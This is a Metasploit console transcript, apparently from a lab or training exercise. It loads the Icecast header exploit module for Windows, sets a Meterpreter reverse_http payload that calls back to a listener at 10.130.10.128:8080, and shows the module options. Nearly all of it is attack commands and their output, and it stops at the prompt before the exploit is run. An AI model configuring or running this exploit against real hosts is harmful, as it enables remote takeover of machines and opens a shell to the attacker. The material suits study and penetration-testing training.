 msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(windows/http/icecast_header) > show options

Module options (exploit/windows/http/icecast_header):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   8000             yes       The target port (TCP)


Payload options (windows/meterpreter/reverse_http):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.130.10.128    yes       The local listener hostname
   LPORT     8080             yes       The local listener port
   LURI                       no        The HTTP Path


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.

msf6 exploit(windows/http/icecast_header) >